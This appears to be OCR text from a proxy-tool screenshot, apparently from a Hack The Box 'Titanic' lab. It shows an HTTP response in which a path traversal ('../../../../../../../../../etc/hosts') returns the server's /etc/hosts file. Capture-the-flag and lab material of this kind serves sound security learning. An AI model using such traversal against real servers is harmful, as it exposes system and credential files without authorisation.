 Pretty Raw Hex Render
\n
/etc/hosts HTTP/1.1
tion/xml;q=0.9,*/*;q=0.8
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 07:36:53 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-2612661959"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22